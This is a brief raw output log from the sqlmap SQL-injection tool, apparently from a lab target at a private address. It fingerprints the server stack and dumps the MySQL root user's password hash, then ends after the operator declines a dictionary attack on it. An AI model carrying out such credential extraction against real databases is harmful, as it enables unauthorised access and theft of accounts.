 [02:42:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[02:42:58] [INFO] fetching database users password hashes
[02:42:59] [INFO] resumed: 'root',''
[02:42:59] [INFO] resumed: 'root',''
[02:42:59] [INFO] resumed: 'root',''
[02:43:00] [INFO] resumed: 'root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
[02:43:00] [INFO] resumed: 'root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
[02:43:00] [INFO] resumed: 'root','*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
    password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[02:43:06] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.150'
[*] ending @ 02:43:06 /2022-10-21/